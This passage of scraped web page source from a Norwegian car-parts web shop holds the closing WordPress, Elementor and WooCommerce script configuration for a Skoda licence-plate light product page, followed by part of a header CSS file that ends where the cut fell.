var martfuryData = {"direction":"false","ajax_url":"https://extrabildeler.no/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"4be9cbfc1d","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"0","product_gallery":"1","currency_param":{"currency_pos":"right_space","currency_symbol":"&#107;&#114;","thousand_sep":",","decimal_sep":".","price_decimals":2}};
//# sourceURL=martfury-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
//# sourceURL=tawc-deals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.14.1","ajaxUrl":"https://extrabildeler.no/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://extrabildeler.no/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://extrabildeler.no/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://extrabildeler.no/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"bdbe15087a","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.14.1" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Del p\u00e5 Facebook","shareOnTwitter":"Del p\u00e5 Twitter","pinIt":"Fest det","download":"Last ned","downloadImage":"Last ned bilde","fullscreen":"Fullskjerm","zoom":"Zoom","share":"Del","playVideo":"Start video","previous":"Forrige","next":"Neste","close":"Lukk","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/extrabildeler.no\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/extrabildeler.no\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/extrabildeler.no\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3dbb7cca08"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7853,"title":"LED%20Skiltlys%20Skoda%20Octavia%20%26%20Roomster%20%E2%80%93%20Bildeler%20til%20Lave%20Priser","excerpt":"","featuredImage":"https:\/\/extrabildeler.no\/wp-content\/uploads\/2022\/04\/279_1848772010.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"nb","strings":{"mejs.download-file":"Last ned fil","mejs.install-flash":"Du bruker en nettleser som ikke har Flash Player sl\u00e5tt p\u00e5 eller installert. Sl\u00e5 p\u00e5 Flash Player-utvidelsen din eller last ned nyeste versjon fra https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullskjerm","mejs.play":"Spill av","mejs.pause":"Pause","mejs.time-slider":"Tidsskyver","mejs.time-help-text":"Bruk venstre- og h\u00f8yre-piltastene for \u00e5 hoppe ett sekund, opp- og ned-piltastene for \u00e5 hoppe ti sekunder.","mejs.live-broadcast":"Direktesending","mejs.volume-help-text":"Bruk opp- og ned-piltastene for \u00e5 \u00f8ke eller redusere lyden.","mejs.unmute":"Opphev demp","mejs.mute":"Stille","mejs.volume-slider":"Volumkontroll","mejs.video-player":"Videoavspiller","mejs.audio-player":"Lydavspiller","mejs.captions-subtitles":"Bildetekster/undertekster","mejs.captions-chapters":"Kapitler","mejs.none":"Ingen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albansk","mejs.arabic":"Arabisk","mejs.belarusian":"hviterussisk","mejs.bulgarian":"Bulgarsk","mejs.catalan":"Katalansk","mejs.chinese":"Kinesisk","mejs.chinese-simplified":"Kinesisk (forenklet)","mejs.chinese-traditional":"Kinesisk (tradisjonell)","mejs.croatian":"Kroatisk","mejs.czech":"tsjekkisk","mejs.danish":"dansk","mejs.dutch":"nederlandsk","mejs.english":"engelsk","mejs.estonian":"estisk","mejs.filipino":"filippinsk","mejs.finnish":"finsk","mejs.french":"fransk","mejs.galician":"Galisisk","mejs.german":"tysk","mejs.greek":"gresk","mejs.haitian-creole":"Haitisk kreol","mejs.hebrew":"hebraisk","mejs.hindi":"hindi","mejs.hungarian":"ungarsk","mejs.icelandic":"islandsk","mejs.indonesian":"indonesisk","mejs.irish":"irsk","mejs.italian":"italiensk","mejs.japanese":"japansk","mejs.korean":"koreansk","mejs.latvian":"latvisk","mejs.lithuanian":"litauisk","mejs.macedonian":"makedonsk","mejs.malay":"malayisk","mejs.maltese":"maltesisk","mejs.norwegian":"norsk","mejs.persian":"persisk","mejs.polish":"polsk","mejs.portuguese":"portugisisk","mejs.romanian":"romansk","mejs.russian":"russisk","mejs.serbian":"serbisk","mejs.slovak":"slovakisk","mejs.slovenian":"slovensk","mejs.spanish":"spansk","mejs.swahili":"swahili","mejs.swedish":"svensk","mejs.tagalog":"tagalog","mejs.thai":"thailandsk","mejs.turkish":"tyrkisk","mejs.ukrainian":"ukrainsk","mejs.vietnamese":"vietnamesisk","mejs.welsh":"walisisk","mejs.yiddish":"jiddisk"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jet-woo-product-gallery-js-extra">
/* <![CDATA[ */
var jetWooProductGalleryData = {"product_types":["variable-subscription","variable"],"assets_path":"https://extrabildeler.no/wp-content/plugins/jet-woo-product-gallery/assets"};
//# sourceURL=jet-woo-product-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.2.1" id="jet-woo-product-gallery-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/extrabildeler.no\/wp-admin\/admin-ajax.php","nonce":"372e140958","urls":{"assets":"https:\/\/extrabildeler.no\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/extrabildeler.no\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/extrabildeler.no\/handlekurv1\/","checkout_page_url":"https:\/\/extrabildeler.no\/checkout\/","fragments_nonce":"f543e05960"}},"facebook_sdk":{"lang":"nb_NO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/extrabildeler.no\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://extrabildeler.no/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"bdbe15087a"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.19.1" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-cw-frontend-js-extra">
/* <![CDATA[ */
var JetCWSettings = {"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","widgets":null,"nonce":"2b9f36c5b8"};
//# sourceURL=jet-cw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-compare-wishlist/assets/js/dist/frontend.js?ver=1.5.12.2" id="jet-cw-frontend-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://extrabildeler.no/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://extrabildeler.no/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10.1" id="jet-elements-js"></script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.14.1" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://extrabildeler.no/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://extrabildeler.no/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.10" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https://extrabildeler.no/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product\":\"led-skiltlys-skoda-octavia-roomster\",\"post_type\":\"product\",\"name\":\"led-skiltlys-skoda-octavia-roomster\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[\"post_title\",\"post_excerpt\",\"post_content\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"20\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://extrabildeler.no/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://extrabildeler.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://extrabildeler.no/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-4528.css?ver=1768639838
body_size: 3550
content:
.elementor-4528 .elementor-element.elementor-element-6e3ec48 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-6e3ec48 .elementor-repeater-item-76648a4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4528 .elementor-element.elementor-element-321356b:hover .elementor-widget-container{border-style:solid;border-color:#353535;}.elementor-4528 .elementor-element.elementor-element-321356b .elementor-icon-wrapper{text-align:center;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-framed .elementor-icon, .elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-framed .elementor-icon, .elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-stacked .elementor-icon:hover{background-color:#C70909;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-framed .elementor-icon:hover, .elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-default .elementor-icon:hover{color:#C70909;border-color:#C70909;}.elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-framed .elementor-icon:hover, .elementor-4528 .elementor-element.elementor-element-321356b.elementor-view-default .elementor-icon:hover svg{fill:#C70909;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4528 .elementor-element.elementor-element-08e0374{text-align:start;}.elementor-4528 .elementor-element.elementor-element-08e0374 img{width:80%;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__close-button, .elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__close-button-custom{margin-left:auto;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:#C70909;--toggle-button-border-color:var( --e-global-color-accent );--toggle-button-icon-hover-color:#222222;--toggle-button-hover-background-color:#C70909;--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-size:18px;--toggle-icon-padding:12px 20px 12px 20px;--items-indicator-text-color:#000000;--items-indicator-background-color:#FFFFFF;--cart-background-color:#FFFFFF;--cart-border-style:none;--cart-close-button-color:var( --e-global-color-accent );--cart-close-button-hover-color:var( --e-global-color-accent );--remove-item-button-size:0px;--remove-item-button-color:#000000;--remove-item-button-hover-color:var( --e-global-color-accent );--menu-cart-subtotal-color:#000000;--product-variations-color:#000000;--product-price-color:var( --e-global-color-accent );--divider-color:var( --e-global-color-accent );--subtotal-divider-color:var( --e-global-color-accent );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:var( --e-global-color-accent );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-accent );--empty-message-color:#000000;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 > .elementor-widget-container{background-color:#000000;margin:0px 0px 0px 15px;}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-23px;top:-23px;}body.rtl .elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:23px;top:-23px;left:auto;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__subtotal{font-family:"Nunito Sans", Sans-serif;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__product-name a{font-family:"Nunito Sans", Sans-serif;font-weight:600;color:#000000;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__product-price{font-family:"Nunito Sans", Sans-serif;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .woocommerce-mini-cart__empty-message{font-family:"Nunito Sans", Sans-serif;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-6e3ec48:not(.elementor-motion-effects-element-type-background), .elementor-4528 .elementor-element.elementor-element-6e3ec48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4528 .elementor-element.elementor-element-6e3ec48{border-style:solid;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4528 .elementor-element.elementor-element-6e3ec48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528 .elementor-element.elementor-element-840fa8d .elementor-repeater-item-a2e7fbd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-2118881.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-2118881.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-2118881 > .elementor-element-populated{margin:-5px 0px -5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4528 .elementor-element.elementor-element-0d829f5 